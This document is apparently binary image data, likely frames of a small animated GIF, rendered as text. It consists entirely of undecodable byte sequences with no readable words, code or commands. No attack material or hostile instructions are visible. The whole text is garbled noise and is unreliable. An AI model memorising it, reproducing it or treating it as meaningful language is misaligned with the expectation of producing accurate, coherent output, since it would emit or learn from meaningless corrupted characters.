 <A8P�P ���� a�1�&38@��	� ��D��B��P'���H%+���s�W~�؂��E|O�����'�q���/�Â���, �K��(0�B;�	y�BO��&Xက���u���h�MJ<����h'��V�3ĎJ���?Nq��������	�!��X<5}
�A���`�0,�B���<��ߟ@�,�v��`��:�\��u�?��)�̢�s�I(N��|G����rp/@�IS���
P�8��|j�.�W�z ��5
3����(�:S��j��߬�D��n�ӽ��a���
�Ё��0�����ڂ�/_J�2��ggy�0�
�p
�GR�wV�
�P*�f�Ww�g����x
�pV�@1Dwy�I��3B�L@3�`(p�/!�M�Lp��	_3f�
���f�}�N�pj1Cz�
�wV���!�9�Sx
�`
23s��g "̤ � �F3px� 'p�>�$3k�C��JIh���cwz�E*r�ou7� �r7�P�J�cG�$�V���ȄL�m
@_�5�m�u7O�m V({Ǳr�$R�����
����JJ
`Vw�~RxRH�#�s�ws�;��8�L��@0���Pp`|s���@w�0��w�ǱB�@�x����
}�s�!��H^�(��Ht�oy�6w/@�+� 	� � �Hxr�8`QO�m�	�H�6��8�����eVdf� 
��~s�����14��x���o��9N��:�Ph� 
� PA�D�� ����
�ȍfU��`�I��`�� �xj�3��69��i��Aw��w�X�x8 �` %I� 
�'�8[���"s��y6��fōj���
f�������x
;'	5	�&�H��H�J9�1�z�6	4�!U�)��� � � � �B�����4ϘJzxV6Iu�N����vy)�oz�C��zY��PV@y�f%��G{����!�P`� �� �y4+��0���=�6�y��䠖vy��Y
�jj��`s�	s#Kz�z�������H�� ��CgP3ܕ!@�+ Xi�� ��P6��s �1%	������i�@w���	���h�uc�y@���9vP؁��	�03y@BK)@�(��� � � ��P�`���'`Q�@��y�Ȟ��
�P��v��z�X�g0� 	�p
���� �z����(���k5�N��A�� `�Y�K#�H_����
P��aG��6w��y���𥺖o�g`;�	�מ?��fu�p\z}�
aJ3��!�9�$p p|ʉ��9#A�����M��5I��y}�'��P�e�JI�J�W.gp��	f�Jg�}�ɍ���p���	�`	c@�1�F�ٕʹ �� �yA 7� |УfЀZ��i�������y�z6�Q� ��p�AJ��zV�:��	�Z	c�S��" =� ��@�
_�� @�z�6��vȤT��!����Js�E?h9���`�P���
��	� ���<�LP� �Hm� ��p���ci�x����9������Y��b'�����B�ⴑ�uVi� ��@
����FB=+�&,���ٟ�� � � �  P�P�Y �>��C��;	��������;6t	�C*����*��P
��	� 	�9p,@+@�9�?����8������XS�y�i����D��X�#�7W*7	�Z��*�٥r��(��@��1'�ͤl��j�� "��0 OE�vJ����N�����`��Ƅ+33��Q���1���`�`�ǚ
����Pa�P�"=� �� ?ۦ4J�aP b9y�mpJ��z���`������	��y�����3�]f�wf�oiɐc��\z)�� 
2Kc@��I"�Y͔�` 5�80��Q @�6�0Vΰj����ɥ�077�s$�������wY	����[�i��\*�u��:l	z ` (�+�!�+�Y�L�@�  �@ȭ�l��� ��`��k��`�ʀV\
>	�kf�]�5sm *�0	���ڨꊼ�+���	��`�)�+`�p�� ੕�8ʉ�l �i`iQt� ��ʌ\j�VL�\:��n	�bm�m�k��,�W��H
��3;^ R��%������X�/�� ���˔66q 8�
bu�{�JЎ�����o����Y�fP�sǁHi�˥닻8�
�#�b 2; �%B�El��s{ �� ��ϿL M�P�3��@��0vV���(�鍽c�4&_�}���I�Ѹ���J��ØP	z �:�)��d 	C
� �l|*i��ϗ�/�� :�
��N:��*�6��	��IHznT*�x^t���p�;)�F��p�	�[3^�;�( �H�� ��� 3X�1}�� 0�� `0Z"E�6�̑z	��Q���	��o��N����
y���
�\
:�	z2^ z��� @ � 
 = ��� �l���! .]{���
�&�I��۾\��!��I8���	ȁv�z�Mr���Bi��0���%ʽHǭ����0c0�  �|	i�i4M�
� j-���)R6����Ɓ�
"��6\��Yw�����
�w�
Y� �	Ӽ\@CS���m	� >;��V>�1$ � `|�`��)^�9����p�H	կP�������P
����u�	2���?#�y��@ ^�@3N��� ���l�@ ]gy�
��B�6�B��ll�������~jp���;gf'\�S��^ <P�= �:�@ �� ��Xx���  2]�L �
� �A8Z����~vz���}[>	�f����
1�	��EPD@=�IPP����h�`i0�G�N^	���M�B� �	��;�J�W����'�t���Y�p	�p��k�`��BDP�E�V[Ƚ���_M�6]��Ą��� `?�6.4
��
���=qG	"$�	�`�`�}�jg@G������.	W yQ�nD` ǽ @�3��60V	��?�����>,�.M	[�[P�9'�U�U_�-<s.,K����n��}�V��^E�l���<���}�w|�on��P �c|�5#&p� ��C*n�.Z�L`������Z�Z�Z<��Z�1����.�#:/H0��D�( 1 ���D��P;N� -HB#kX����<8�Z ����_���Z�v�	��.��
���r,E��_Rp��F��o�<��
0�P���٥.�4��w�RVPo�	�/	[�����O���� �eI/Y���ߧO�<Y���"�� A�F�B��`0��?�L�_�	(p������`�@	&T�����8��)؉�N�n�U��R�Em��MAI�4a�ĉ�'O�8�����?"D���B�7�� @`�P�l� 5Iּi���?/lX[��?�@��y��S-W)I���tWI�$���	�'���@1lQ�:l� �C�n	|	X�@A�(8���Cl�7�t��vg+����S�j�~5�S3f I���ӧ�dYc:�I�'��W�H��/6l�����g8���	��s����'	6�6(��9"?�\	��YN1�4��
*J���I&��PB!���8��/����Z��� ���;ް!�4n�
+���Z���
3LB���6�G4�� �X�5Q��Yj���;)��E�
��N:9唅NiM*	�,�x�!C���$Ⱓ"dxJ�0����y`˕.x����	4�@r�K!�0�VN���[���Z4�L<����SPA6G�.�â�g�%�9�ڢ���jzA�؋J|z�P/PL��F�BV�z�YSZ��ƐN^��cxUFTN�Ӕ?�%�fI�P�:�3�0�%|p!� ���#�\��
OR��(�n�$� 	X�w� ^�A�!��3��i�[lQƙ������_\h9��K���G�mڌ9�!	6*-�<�$�� ���e�� �k�9�c�I6�!��4qE�[�A<ig�QqƥN��,��J���&�jr"`���;&^ p�o�����$����v�y�+���I#���i��Wlaq�fZ���51��.���J��ǋ����	'v����D�m������&X��i� !�@�����4b�����6�c�+�$�
�d40`�[�3�v�Z��,���k�7��e�0ޫ�	f�:��tx�4�ᬎ� ����j$���`����@i@BlP�������:�Ƹ�1p=\�D��-Q�Jp�b����� l ��t�&X].P�̰������A
e%�A�����*<BƛS���Z-a��'$��3 �� ��,TA
9����;�� �
��X� �I�����?A������������׆)<B�	�,�f�J��$�(.q�I�&����� �Qr�S��
�p�BI��fV �Y@�� jR�	Ԯg9��ҠߩA��<$s�M,�=�p�+攰��b���%�G��I,{���� E�r6�dD#1�����-`KhI���� Y)�m8B�Іc���P��<�	P��&7
E)����jb��^�>N/�!_�B��+��3DJ�Q5�@4���
P �� 5��%�+$��	�"C���FM�0�(�����T![
Ox����{�3�!�ck�@�0���:�� QkXc�A��� ? ?5��YD#�9� hEB�&��I�q�ܨ��-*>�	L��!����#��ֻ������)H�HhD#��Z:65�� p�%���?�+���w�."1���D���������EE)��O�"��0Y�q�����nxA�+(��`m6�A�5��}��.� ���5@��-b3߱!����4�m$��̹�â�,d��Pc9V*�A�?�a ����-�!�yHxkTC����͖u���q3��@���[p	*�BjC�@G��$�⒇��>����b�Ā)8�G�a˕�t%(���$c��5���nBk�$P;h�đsM2�� ?dC�Ԑ� B�6�a�Q�1h�R5t�lAI:�a�ME-���X�!��D% ��mKb˕>r
�t�;tP1��MW�5 ��o! QJК����?mZ���4g�+[��iGK4���������	�k"�д$�L�)����fĩq�L(�"�*��! !|��{�F�=��Ӄ'\�G�1�A�(RѦE�Yf)���%8�mLo�R(���q�7 �v� O��2�g^7g� �0@�V	5&"��o�#�hC��	����1jҌ(.,a���?��g���p*���jB��8����<\���(w:�:����=%���@3_� ��w��;f�ɜm�y E$�]q\H��h�1�D�:�W�G-V��T��X��&���P�C���F \�z%`hI�mσ$����;!��s5p5�0A�99�b@���^���Ii3�XbоYȾY����,��MX
P؄M�k�t��{�D:i��B؀x����=4���9B�;�@(|:��V�)q"\8�'��f�<jc6ȋ@e@bX��!�R��ʲ��,˰O��{��t��|�BP��Y�+{+��A؃�3@���2�c2�"���G��bp8#�"$��[��fk>jC���(�H\.OX�N V�L��+h2$Ct@��r�F�� ��a�=�^3L(;$ $҆o@G8>P` js�<���fh���\�b0j;Jj8�*/T/���Z��9(��k D`Ak�W� y��H�D(�ӹ:��;�ê	o0>��rx�d@�~��b�D���6[�'2bȾ\�W���
�Q����\"�a|�H| ED`?ֺ�Ȁ2ɈtLGAHA .B�3$@8 l��{0J0�~a��~�v�jC�[��$�F�ȕ쫉�lH�(����䒃p0|�B`?k؆;�������\GDBI���:."�;"�m�@b��|T�[��ȣ�Ad ��>��ZHWH���QxȈҎ���*�a+Cn@Dhk�k����:�B��B؃C`�X�����"���;���|��~A�`�d�	jJIr�f�<��˅��
���Č(L?ṁ� �lG؆8���  !�	 � ,    d d  � y�����3J�����"��X���`��O
�9z����0y�T�B�I�*-�T��d
�Rz����J�q�`ЇH��!���8H� Abιz��ը�aD	0N��w��A>���C�&K�T�±��Mz��!��F0��TQ)���+^�$�2%�)ys����e�ca��A��I����:�����#6h*B���Ex���Dg=v`��cG����	�G�,�T���e��a�0�R��Kp��ȱ��e����1#�	��?����ܿ0�f����yP�R�� �O�?o�Ԅ�)�G%�qEa豜�t�a�a�4�KK�C�8|�f�)�Cb�@	p��<("�;	ED��W�(���7��`a4!ňO2�Oʡ��uad��H��%�H��tUQS,Ab4`��N��"�� _5~�A���#o���p`AYf��)��KS�$�zL�JU�4�?zh�\��ѡ��p�	'�`�Gta���xEv8��(4܀&��F��'���UD��ՖY��`���EEM�Q*�W\Wz(Gi�rH�?�t�	(���%���Ȕ�b��T:�#\�����	8l�|��"��P��]�P�� �4����U,��&�&&��r�e����$�\��p�N"����]r�Մd��K,����N��? ��pft[��w1c?�]Y|��$�l"�Ywɥ����Q��T��&��n���1�Y`!7S����ئ�k'\���|A��� ���@�[�R͝�r�ƒaH
+���J�Zw��JR�&*s�ɺbB"�#z�1�Yx!wwN8ᒽ:��;&\� F��&졂m���te7�Fr{�E`�a�-��2�+��J����Ȼ��O'�Hb�$�CI$�o�Gg�[�����	0����H���6`�袇1,�ҫ]���)����Emq�Yh.|a�Ȼ��6�Ib*;Uɗ%��UP��w�#���@�.0�p��=��0��&P+��G�T�/'C���q��������ơ���]z�?J�2r�J����p��(�/it�/���X �� 8@,�
T`��,�KL�cU��Dx�K׳";ؑ���D%�E%JQim��u�@�+�r0��������U�K��/�P� {x��\�4X���.�eT���46M\��`<����m��+LA
:XQX�2�ǈKH��F,@���\Bz�8K�(�?(� ��P��V�5i�\É��`7%� ����1�����xE���6o�!M�4�n
R�l�<��e��u��LPp�z0G�`rp�����	�@
��A������#s[��"�ib�>�N%H�,�9�����p�g8�ytf�%��r�?Z�/<ahB���<�C\a-�K!#����yg����Qb���H��ĤPr=�!��`0�@�� �}�TMS����2(�.���W���%����� �*��d�	q�¸�	Ve�R�i���&��D��A��Y�p҃	L@�E <P-�/͓Y�9�q������N�6X:�@dۅ)��K(��@��!X�j��Hp����:��XV��{�ߨ�Ԇ6�t3'`��8}�gxĖ��)$�.¡AA���~Ɩz�Ly�<���]' C��h��%E\$V�H�?d�1��R('�t�<��:ZU�M3���p�#Z��b$w;p��:;� ����ڰ�B+!h�V1+��`)��	9�&�����,�1��*l��p��5U0��b�D'�f./�Q��ܸ����q~�$p��	,`K[8 �L�8 � W���(�?��v(ڹ�MN����-dfY��r�IL��0F:q:1��8S0Zp��(Xx�u��<L��@[xb�`WA�p5�a�t��`���\L�ڥr���U�
��j\�t'Nq
�T<�n�۲�F�����N�nL � N�,���Aa�փ"d��m��;�S,ڊΰ�?XQq�9Z����N�Jt�]��)�tZX��7�&��{� o#C*� �1{t@��h��9�����+��E-������b�,��W�����)AqZ0����+~�NL������q +0�� ��p g�z�ji��PrH.���D����c8��F1^*It���;%���[�����ϭN|�[���:`�)��
8�{y����=��B�)�h_�q�[("��SDT�ȥ"F�d�����)������G����Pf t�5vUp:�C�18q�4�^��%^6>Q7u?x�PtA���{Sv>��tDWE�'y�y�x��|��2�0%�^�� @��xR��FB�g
��m<7�0�`X��
�A����{ɱ��A|��|^�t��.��@���'� @ �C8ÃkD�	���|�5��A�������*�m4Xx��A�ׂ|���7|y>����22"4EG&�k�p &wrg-ebQ��
��bH|D��u
Tt�1�WH׈���w-��x��	��mݡ��� =�O�����S��v:�(�-�A�0��h�w}WE�dt��.�X����a
ȸ%�FN�/5�` � @ 8�� R��	����w�&�����w�v	䲎��sa�`���+c�܁7g��� ��O�PrE�z�e+���)��g�ց~w4�	
�P:�q��"��!مX�	�0f; '��` � �Xv@��7�&zȅ�ǔ���w� �B���8	�xgy��:�U$�L	�!Yh�7�)p��` �$���O`�C�9�S�f����}�|���iX��m\v�����8y�Ղ~臇�Q��cWP�@ z���0��6p�1��t��x�釨Ph���|A�=��s58�6�U��L���Á��h� �1C%U�y6G4�8� 8xb�����÷�ƙ�	x>G�9M8I�Loc:ז�p	�����h��u�W�!�������I�uo�S0t��8�w�)���	��UF�#b�0q���w}WQ"��*[AS`��X��� ��=t`�]�vM`���;���Gqy��Ul�f��l��Wk����� ��`[�	"�)]�7��3P &74� ��  ���K������Zq^�ʵ�c*l�s�ՔɁ��G{W�P
��	�2�#+����� ���p�p �9��PEr)��!���A����Qh�@:��.�8�è����@�@

�`	g@��Y+5@'{���� �z (����WZ���B��a�)�T$���i48L���w:��{���	�0Ub�J-`�)"	�G���*,�P ��C0E'��w��������76��
�~���`�`����x����6MP�y�e�]�� ����1 =�
����Ė� ��9
�?�w;i|�@	���b�v��(�ΪA�
�4�g�;���rມ縉<��  =��r��W�@�xדz'�3H.f�p3�"li�ȇ@�\�@
� ��P	��:0�<` ڕGZ�G&���g3m�
����@��ŀ��`.<
��{(	��Q0!�@Z����|B���:
��e�\�+�=#���;�� C� � ��yo����=k�x+Q�H��e�f��e��*��T��|Ơ��K�� l��F���~��<�K4y�`o �T�;��6�Q�0f"6��D�5!W��p�ج�	��
��%z AT��z�z  �  ,�Ѓ {oC3���=WE���*��@F�R5ɑ[���q:�vuVל��~Q��	����bO&04@ �ɧ[�`v����c=Dv�J�A�p���F��:�h�O�6f���VF�Ahuz�!�	�;=:����k��;����! lomL �{�d��A���n�=#�sS�:[vHM��7��ܚ^����	�6�c�)� P ��GP �� ��8��}6	z�=�dS��-��K;�<	BS������s��R���ŁQ\l� �����o� {����e�= T8���ĀĠ�p�~x����QH
�p����u���� ��yd�6ܞ���l��|dv�A�A���Z�	}����̸��1�v
�
��`�p���	��`�R�!6�� � 6�k2���L��� +�1���A�܂@
y^�Ќ+���sEW��EW
���`�r +� �� �#�����ػ���',� M������9ʲ� y��j�s�F��C=�PtF��SM�m�	�b̪� ������� ��Gx�W 
���� ����/(�1݁�=�;��7R8�2[)= <��+Ф�d  �Sm ��� 7��  �{�a�A� lc�A@ڜ��|���0ۂ��2�
ԡ����	{	��FRP�-	�Oa b� Ϊ ����X ������Ӆ֖kY��˹�xFE������	+E�]8 =�D��] 0�܃�Uv�Ҵ[ z)� ��`��`<Gq��t�|��t��mFG	�.��* ��p�2y B0�7PsH����O	��8�@oێP ,�80��`�!&�Q����Z Ȁ�Q����:�	C�`�{6z �B�YaH�#�����[)����8 ��r�,[l�	��.��	��l���L�t��Z�����Z��f����L7F�P	�]DpD�?�7���h�����O-���-�-���q���Z����~������g@���	p:���ɁH�6`�n�ڝï�?��n� ���!  p����H�1��%/#��N	����Ί��!��2���	Ӄ3�H��@<��~���ӧ���ٽ�	�g�n#���2yi�>J��ɡ[����'��Z�����Hp���V!֞ ϸ�إ�EQݔb�Yz$(�H���wJ����Ͷ����Ɋ��	e�	p�.c +� (�]��B���q�7� 	� ������@+�0�� �V���Ω0	~�����'���~>� ��n�R��]u��I�0ñ�7��V}�&���  ��� �p8`���l`�?^k
h�!���:�֔�0Б �qD���k@7@�f��7�]���p���,� ��?06�!d��:�@�rEk�)J���Wc���.���ߩO�>}�d�̗U0��PBH�8H��Ibà��	��`B��#�� J԰�T/��rd  C�\�J%��-Z�&�Ӳ�"GJ�&a�4R.HN�,�33�-8�(r$��87�Ű��@�@*(�o���MZ�ҩ�`x��!DH6��k���-[��!C�/U'��:M�T�ԩ�RM���%HJ�Ty�o�@?x���/�V/$,&0���:H�q3�_X���_�G�(�f�տ�Ȝa�5r��Yi���J��*9c�\rb�%R��"���7l�G X`��'�����	��#��'*�b��*��S��:y�\���x�ř�n���hAO��3��b�(1����n�;�;L�K@�`(��H ,K �6��3���j6����Ф[�QF)��s�5����P0��H��$A1r�x��C��V� �t��
(P��PlʲJ�C�C���&�6��O�x,Ե��\fQ��K*�����bʁ�Z�NP�;&�n�:Q�J�N �� �65AnH�VZcHC���	Y�
IJ�e,gx�� �ɯX�B��3 i�I)����N����܀1�:Q����&[5��$���2�a�4��A6�8Mύ��Wl��%6cRƖ!qiM�O4��G��%/�}�	'=�:��;���hJ�4��1s{J7�� ���;o�wh�1D
,0
e�֌5�?m�/�O8q�i�R0Z/�6�&px�D4wc �`l�1/P��~�@L�����-��j��@ �3��8z�P :��Z��ŕRJ��ၜ�H���KJ竘�����F�N	�Ĩ�
�����	4P���e� �����g
0��ēP@�+��
W����D�լ (jP�����	��
����F��s�� �tgE��<���Ѕ��� @�0O:�R���$���%摔T#тK��0(�YH���F���H�����)U&Kդ@�$h�m �Ґ��aD� ���߅�%iؒ<�	>�.��󜧠0\�8 B"�a�p�Z�O�Ɍ]��@��)�#����BhC��G�a� o ��)`��-��8^)�G))Q)c��?��7 ܀���5�Q��h^�.&t����f $ �ix��`�A���@�?��o��~z�Fv�:�⎟��p<�	�08�X�?�0�3�AAzH�?�00P�?��2���@�cj�V��o ��^G#�j�����ƁH�g��\RA
T����Dp7<W��	��1ԡ�2^��?x��l�����؇I\ D�y�< ��F)%��pN�����x�?x��#q�Q�'H!?��$�0��J�U� lZ��'RA
w0�?��@��ӑ��" ��J%(0z����iV��{L�������'�T��w���1�FXZB��Kn�X�>Q
Rp�h��H~�����Q��0��X���|M*O[��&�y
[ ?H3XP��T�bh�8�[�XK,�vaZ%!�<����?�q�@���D�\��	2��0E@�!�JQ��/���$B���BG���1�D�D�ּ�X2p�P�§{�/�lk[��v R�Fi�A��!�t�^
�$`���C�1��#�J�6�1�{":�$�-h����GEH-f�� #��p+YLKMh"�w��v[_)�;&��q�!`���TCw�m�@i�|Q���G,�i >.��d�#?�Al�c��xڣ'��?�m���Cꀏt@��D QA� 2)�A	`P��܄�K&�@H�A`���vg� ����Ώ�Ƣ����E�g��x�e��D���<����G:��D�̴��3a�
�r�@�Y�����>���6�A_�O�I}R��ۦ��24e���D�@8�	>P������|��F�<B0��`�cBںC�CB����4��������?�4�[��BF2fZ�B"�Pql�\�$�&W
�ʆm����:�=GL�%�@J���ޡ�b�l7��o�� �*�ь��"��0�1`#$#������[S@z��+(J1
 �wX�=�q�i��y*��<��} w�^9OS��:��F�ˊ� I��0zau#�g @���A]<]����ZA�	��=�χ5�3G8�����D�O�DhqvR8��T��|�A�B��c���4ǃ�p����<�º���i ��6X Cؠ��C����t��ß)lh��ȯ��ă��`���8M������%
��°��BH�ih�e*��  !� � ,    d d  � G� Q��4x��A��H�0�oG ���&��+S���r%Ϙ<&�p̓Ee�G��HҤ���K��	�%K�*S�,�14G�'H��!��?4N� a�ǿ&D���+=2`�РA��y�G"�	QS��D
0z�f���J��=v��1o�H39)���R��ax���I�%Fߞ����K)�`a"b�+����5	�"�qbŊ;v���C
e�x%m�s%/�,a+_��SMP�<1��82򞔟\��z�Q���!���DQ$��U�i��"w��O|�h��'�1����$yHb�(E�1�cn҉b�M8IN��PL�9��CE;�0�?"—	!pPj}PC�l0B	\`R8�Є�Tx��U`�EO�=
+�l�
(�H�����c�0(�$�0�	(���	N��aFda�EO�ȃE=�0"����<p�X�����	"�P�=��WxGz�-����+Mr2���0�ؖ5q旝L��?�=��_��Ţ�U4A�?M8�4�9bV�� p�C�$(�A�;4r`����"	�$�Lj�-��rK(O�$�`i�b�:��$�\	$f�Y�Y`/eM�[�r΀C5�`�����l} �}?"�ѻ^D|�a�	'�Lz2�$�.��-bY08�$�vr�?Br�?�F�ő=m���٭����� T�"tQO��`;I�E�G��O��2�-�4�L3���J�]��n^,�m`'f�nL���ykF�P܋��x{�@���/� �|�`�X f���^�pdjb�3ΰ�N2���ʓ�h���\%�G�
(�Iz��U��}7e=� �5D��8�T�%���	K4\��Q��#�Z'��ֲ���s-OF��ٟ��S��!H@���WpXQD1�8��?=�`* A �
L���	r���	S�¸l"��LMa�Ҥ�qx��ŵBv�Ef��@ҿ��0�oU�%�p	N������%���a�D� 
�x� ����@5y���3�t��Z3�'�݂��&��酡�DA,������Ă�������z�)Xe A��X`xƳ�	@tG,d01�2[�䦮�hl�lF0�q��x�@:I����� !/��d@�\�R�RN�@�LQ<tB�J�Ҩ�` ��	L�W`���İl�d�� �/����?�{�l��E(F�1�j��B
Z��%�� (0������Qꇅ�ɋCMHVF��� ��P���$�a&��� �a�C����Ŏ󰣓�`E(�4:�ma	.�Ax`�,� 	P @�"�7�	+/6��a'p�* MhƼ����,a
x�˂��?�@���^-�	�z�㣲���l�9NmH�z��	p�,8��r���!�;C�4T�,�;�`A-�Ђ\��P���'ba`�B�H�T�F��h�ÉP���8O���$1��S0�+��6�O$Dz�_$�UI�mdl�)�no,ȁ�p��M�
��NІ&��O��Q`P(U� ��%h��8�g�qx8����p��ZIf0Cn��*I�9��$�k�s�U2��p0�.���?�iL<T�-h�Y�:L@��@2�1a³���3�Jl��<����v3��ş�I�*_�M"La�ąbF�z�@-��?z��p�Hf0�B���u���&p�p��d(N���!���N�
�e-F�����>��8%>щ8[2��UZ��8�Fv�p\L�KPD�Ӄ+��XZqW�N���j�����M�̌!W�ެ��IB�qN��O&�)^���P��*�F�젱<���=���'9� S(.�I̝���Qu./��ؖs�SM�Y�8Ψ�3۪,8�	ߩA��0�%p@�ǝ����`��fI�6�D&��'��Y�z�����%�t1f˪��,��mn��<��G��J=�`@l�"�����s@
����!��u���Ƥ�_��h'�2�Q��\aJ5%nq�8�b�@:-hA��/��3�f�,�^E-�B�\� %y�-��҄��}mv��)~
W����$+:�q�et�+���S��'�y��������r����	�@�� L �̍�P�0��Yab�~iq�"��E���6	M��*?�ޯxN*���z�+>j��n"�Ѕ`�"��'Ђ6H�	}��$NWxv�D��'�~g���W5~��s� �xƇN�C���D�8T�}ѠR�A ��^-X�(BULP�p
�Gt�%{��I�Y�0��U�'Rrwa�e�s~�2灀�Wxq�q��2V�*��-P��P 	� �� py�Y 3Vgݶ�<�p�����I�����'&~ws�t;ǁ#�tE�w�f6�*^�7>�7A�P � @ ��T�A�d�=Ht�0bq7q+�I�}�4!�{�����0th�{��.k�>���)� ���� I�V�Luj�ׁZW�WzB�-�j���zWqbMG{|��XtPf�XnU�K�(D!� Ј�<
p�K7��#�}΀����T
��
�P�!f�
�.0�gi(��u�I�w
a�f Y^PW�D*rdЈ�@I� � ��z
�r��IO�zG�
�0���_f� ~��fp��.�n��q�ǁ��~���=�	��3dw+K��  L� @�HP�͓�����e�f���
�Px�p��Wf� 	�������t�xO�{�z��	Q��Pdʃ �(Lbhy�Ve�S�����_vKד9�`�p:�i�	�_z0f���	║�x;i���Y	�_��mr++PG� < �
�
�'�m�}W�lj�M"��F�_u~�X��#U�	��
NY{��W�M��
<w��+%��40 `L��ɉ�U9�_j)���I��m[F����M�<wi*.[� f 	�e�K'x���<Wp�qs7EaP��F�+�� � y� c� g�f��EZ�z��m��Y����=��=��
��*����	*3ע�x~:���6#�*P�@+� Uֈ W�� 3�fi��r(��0���@t��M���.J���wX��)Bٷ2!)%��C`'�p|_xY �  ��M 	zx~��~�DǞ"Z�wx[W�a���ЖD�ǀ"��
��p	�`�y�()�ג�����	 5z ���Б�g�B�=��mn�Yq�9�6*��pygp��YO
����[5�`�g	H�,҂�WQH0�"0S��y0�l�e���+��z�p�&	��2�	4&�	��Z���瞜�	'�����k P � � �� �+y�UH5x{'����y��ph}�
��
��.�Z�	e���#��vY
��`	� Y\@(HqzR��� +	�+	`�L�q K0{�`3Z؂��v
�i�vx�zW�����㪴�1!���b��m�E
�P
z	3�p�P���+@z� ����
� 6S��pj�i�P�Яؒ��7n�gi�r�w�[���yx�wu	=IN�1��1��i�Y�P
��	��W�Ma(�*�	� ch �0 h��y2� �z���
���g�8�/X0;i���.�1�K���{�D9�� �p	g �Ps�)( 4	��'��)˟�P �`j� 0 
� B�p-������	g 5X�W��[ 5q�[�J�2=롇�1׸��	��	���-�I��ٹ0��� �� 灬��[��*��G���zZ��,W�b�"_�@}�ऊy�ظU�РС�s��%!Pe .8�^XH ����3�,�R*B�*��[�P�`}�VA}{5[_�rWw�!�����7����p��n1$pd/E �� n|�r�P  <� P����"D)��������*�w%��r�2.��j��ȅ�
2웥3^�$��-S�k A�p�r���mp)�0�|-����l��;q�X�h�8�p��t�Y	�'�
E�U{��-9��@�0 -����  �  �ܲv� �p��`� �P׹{��U���`<qb�2t�2�gi�Vp=�
=yi�`���	�p�*!�?0�	@ 6�Т;�zB�WѲ�vy���1�0)D9���������,̩�
��cˆ��ٹl�l}Ѹl�c0?T�)P,�@ S(�� `h�lLx<�Y�9�ѓ���DA�>�+|b*s�u���l=�՗&w
P�>�̷�` <-��� 	p�-9���LHBs 0��P-cs��)���I�;��[xs+�E�m���)�p`���]�Cg������=�o��� t �� B|�p 8�$��5����Y�ҋ�����۲zYt�ؠ�ҟ����	ߕ@�\��9] �; ЈP���FD�+#���4S�:��l�p�It�K�O���${=&��?�	�e�K�e�	��>p+�� �*�� ��2��@�t}��+�<���^�����1R]�Ռ=!� �W��-p����S��C?����= ;S�]H �WA���fL�� 8���m}EF��m���_D	J�m�!E�Gf� �T۠��	�pE�4�/F��������չ^8<6���A �y\B�MPƫs�u֪�J���J	�_��*E�x.���	!�	T~*�P�R�Z�<@7 ��̭��U�\h`�9N� Te�>�%o��[�[`�`��n�m`�fpŽk���2��<&��W��50l<P ���[ʄT�@O1�����W� FO�z ܡ�dL�.�Z�L��L`�����L������cp���F��A�y�[<@�p���P�q�	0�p@�N�|(�6<� p���S�JP�J�������Q0��b	�p�	�@����q�=pB <�E�D0��	0�2�� h��ѣL ��`Ƅ@h��3!:i�L�!��o����7	����0
��	�P	� M��B Bpl�K��`>�2� <�D�# t��B����X ,�%�p*��p�����M�Z놐:�L����k	yPE��D�V�/o Ђ �_b(<~	��0ej�`R`_2*}؇����������Pf��WAN�����D�G�i6�`7P���[枛 @�W�����6`]X�>MpE(%ZЇ�xL`�������m@	�^��%	�/� ��
!�`��'#��	P�OA<p���F�7F� �߄.d!�FP�Bm�i��lR��/'M�Z����E��N���*��&L�,yI���!R���"���$�#����e,�@!#G� 0�#�&L�pa���6��qj֩P8)ͬis�b�3�li3�ӧ�P�Bu��K��,��� $l���Ɔ��P@ lD`��qcێ	\k� ⟆0�T�ҕ��Zp�yc3��J��*U*��:y�4�-Np�A�M+D��Â�
H �,�
 Э��xK ��6���lb�5��$Wfq喞��)'-6���̸n�P���O.yċ��ǅL��"�8b�:���� H`��0��*`��܂I���6��� �9B�Qd-k�E&����'Ȭ���OF���O8A�Y��8���!ԫÎ#��������2��
rۍ��d� �`���Km#@�[j��ö3C�(Q6���2�.	/����v�F!H����"�A�z`�m�C�`�#7" �F5H%��ʍaĐ	m�e�[<E����@�:JX���TCaӒ�^eQ�%z������9����K�B���#��K�Ḃ��H5��V+!�FXy�\pA����JЀĦI&!��SP�'-gA�� 9#�X�g�yC��@6ֳcׄ|8�&J�P ����H�JxaR��!�4�����[nAF����oO���[fq���e�G��h�XA�`6� �Bp���X� ��R ���	4j����jHe(�)�|!�48D��QDӳ�Qۙ[\�meb���i���K�ћ��&�h��X�;��I�d�q؈4P��$��\$#�xJ!FB���(ܐ����\�Q��߇���k��nT:���Gy��ObՃ� yw�����@a8�C��8H`�Z�"�)��klP� �0��Lcl�(��������-Ba3KL�wg�F����8
X�B�� �dޔ4@�Q�@��@ �� \�➄ 8����?��$TA��2�!���n��-P��D��˙�x�YyW bZ�6M�`���D ,p��I*f1��Xr �/z�C�Z��A���Xx�'42��O�ns�ϖ�Ox����$��H��󂫦� AW�`D"�0�)Y2,f���#,ZQ$6�AG��4�se\e:�a& S��V�>f;<���0
'�QCa>�cp� ��0|�n���'�:<��8*}���$`�b'!0�@J����I!����ՠ"N�i9���,b
�{Rh�裻��ύ���BWI��cDR���4a1�Ypʑ�.���P�Y�i � 0v:m��a�(>�,�B���,�!����r���f���n
�P��0��	:B"!�iX�C��&j\`, �I��4H����`R8T��!��m��gM+(:���u9u�I'�剖rz��A:��!�aCa�`��AҰ�4��5!��, �0�$��V�4%�Xi�]� ҈o\�y�e^B[	EB�m�&L�P��f��g_��\���a�B�у<���F j�9	La���H	Hh��������5c[�F�R���E)`
�N��(��J![�	5d �q���<u`P0��l���U�^ �,Z`��W6�l�pH��� ���k�(�[�I��#���e,�
��з���vb�Oh�?&�#Ơ�3�M<5��p��V���6N�@$a"����@6(�І��Je� �<��n��iZa"�lIf۹����Zآ��'"�7���Ŏ���l0dA
lh�?��F��t`�Er�X@��`�6��ܦ��I������H�{���Sv�[-�L�O����0�1�	�H��8x%�'	> ���%5��htp#Q� �`E	Pu�0��F@��Z��c.��Y�Œ`�`�A�����#.�-�R�c}�8.fQ
N���k�$Q�a?������t�#ln D Ae%N�JÆ6�]��A�i����pm&q��r���(F�۶�Y��2�82��{v�ƛ��&4���%Cу$�,�)���4��A��)M8R��|�m#��˱�}�#�y؄�6E�m�hS��w�Zcd����y�OM�c񖐄&$���@���=�nA ��&�� �p�+�uc�UN�@?�۠Ph��>�<�1�n��@F�7�����3���ۄѓt��wK�+�F��C������Q3@�+��:���}�ג���nሠ�얙Ӓ��;[�+��'O@������؄�F�tH|H�;F�k`������=�\�
